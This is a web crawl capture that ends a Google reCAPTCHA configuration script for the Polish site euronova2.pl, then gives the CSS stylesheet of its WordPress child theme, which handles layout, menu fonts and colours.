+wrnDhxfDhsO1w7vDjH3Cmhhlw68ww4c3wqFcw5TDvMO2w4DDhsKUw4wucWAdEXPDocO1wowkCcK4aH5Uw7x/[base64]/Cm8KSLUzDvcK3w4zDmCMIw63DmUNQw4VmLMKrw7d+HcOJHsOJN8O0DMKXw4fCjzTDrsOiCXA4BHLDiMKTZMOeGFURYyBWwpNVwqlpbMO6w4EyYTh9JcOZZMOnw7DCoAXCnMOTwp3Cnx/DuSvDjsOLAMOYwq5mdsK5f8KRRxDDgcOOwr3DqU0LwrzCisKpATrDtcKWw5DCmU3Dv8KQYk86wpccLsOIwoElwovDhTnDiio7ecOiwo8gPcKwakfCryl+w7LCpsO/O8KWwqzChgrDjcOaMg/CsjfDnMOoF8O7fMOpwpnDosKkBMO5wqnChsOyw7LCgAbDn8OhDU8PU0vCvhVZwotKwoIfw5rClmpWHsKFfMOEDMOswqkHQMOpwqHCn8KoJ0XCucK/w7M7CsKaeVBQwo9hIsKCSA4tcHIDw5oMHBNVUMOSYsORbMO5wqbDscOZw5xow5wVW8Oow6lKcU1MwpXCiSooX8OWJ0QywpTCosKQw7llw5fCmcKnfcO5w4rDhzXCh8KjDMOgw6jCjmDCqRfDhcOvw6IAwpLDoG7CqcKWdsOCHkDDpMOeG8KcA8O/w50Sw5pfw6kgQmfCvQjCpi/CkMK2KXxsLgXCqnNuwpV4YyLCg8KiYA4yFMKxwqpHwqTCiF3DlMOdw6p4w6fDgsKuwo1IB8KEwrxgw7TCpMO2ahbDjj/DiMO+w645cg3DmMK+JzfChsOMZMKiPz4XdcO9wrzDuMKealjCksOBw4oZGE3CscOwIATDr8OiawvCosKAwqRaw4LDgmbDvTgAw4MeEcOuwoxRw614CsOMelQhYnd+dsO3UjFEJsKzwp9JeWLChH/[base64]/wp9AKSpkBcO7woNZFGFRw67DuFUrw5/DtMKISMOjS3jDvXs+QmvDlx5XZsOseMK4ccOjw4rDscOAIjcrBsK0fzXCl8KQwpx/eXEaScOZCglvw6nCh8KLX8KaJMKOw7/Cu8OIMsKWSMKRw6vCjsOfwqtIw7rChXksajNgbsKSAsK9ZkfDr8K+w41EIA4cw4fCrsKzTsKoakLDqcO8S1tSwplHdcOcL8KMwrI8w4RhFcO9w7kzwrcuwqnDuMOIAjILKMOiZjvCii/[base64]/w5PCr1zDhCJkKRpbw7QlwrHCgXPDnzTChzwRako+W8OLBsO3woXClTHDjyfCn8OoO3FzdMKsfiRiw6o5dTdRwooQw5HCvMKEw6XDp8OAZSROwo/Cv8Osw7Q5MMKmOj/CucO4w5VGwr4gUyHDocO2OTd7KhjDlQrCmhptw5cMwp44G8OTwoIhccOLw5QiVcOaw5M3HVYbaSF8wpbCuRMQbi3ChX0KI8K9VzAnEUhLXCh6PcOKwoLCp8KCw61Lw74fMsKjO8OKwr1cwrzDgcOBKwM1TSjDo8OLwoZ2UMOfwqnCoHVWw6LDnz/[base64]/MWRXwrV+wqjCq8OGwq3DjDETw6vCpsKTwpnCsipzGTdlwpbClmQdwqJYGcKTeMKxAy1mwqXDi8OIdURdPFrCt8O9WA3Cs8OhJhhAQC4aw7BILHnDi8KlYsKNwrx/wrnDrsKee2LChmFQI3k\\u003d\x22],null,[\x22conf\x22,null,\x226Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://euronova2.pl:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fGQzRilkylj/GqUClomFWyOPMcbz5aiAYZSq2qNF6Zc\\u003d\x22,1,0,null,1,1768596732627,0,0,[121],null,[109],\x22RC-3hS1p6j0I6zDgA\x22,null,null,null,null,null,\x220dAFcWeA4-dsh6zyvvbvUNxS83G1c1hQ_HTsytPeBqaUmUfop1o0DlJ7cqSZ95Q-IaqyosdQxfiDrw4qZ2wHzlUa1WVVaxhgFXqg\x22,1768679532482]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://euronova2.pl/wp-content/themes/euro/style.css?ver=20230808
body_size: 577
content:
/*
Theme Name: 4euronova
Description:
Author: Codeer.PL
Version: 0.0
Template: twentyfourteen
Theme URI:
*/

@import url('../twentyfourteen/style.css');

/* center the site */
.site {
	max-width: 1260px;
	position: relative;
	margin: 0 auto;
}

.site-navigation a {
    
    font-size: 145%;
    font-weight: bold;
   
}

.menu a {
    
    font-size: 140%;
    font-weight: bold;
   
}


.featured-content .post-thumbnail img {
    left: auto;
    position: absolute;
    top: 0;
    width: 100%;
}
    
.post-thumbnail {
    background: #fff;
}

#footer-sidebar p {
     font-size: 120%;
}

.widget-title h1 {
    font-size: 125%;
}

a.post-thumbnail:hover {
background-color: transparent;
}

/* breadcrumb */
#breadcrumb {
	padding-left: 10px;
}

.slider-control-paging {
	background-color: #000;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	list-style: none;
	margin: -24px 0 0 0;
	position: relative;
	width: 100%;
	z-index: 1;
}

.naglowek2 {
	font-weight: bold;
	font-size: 105%;
}

#menu-item-1611 {
	background: #FFAD35;
 }

#nav_menu-2 li a{
	color: #FFAD35;
 }

	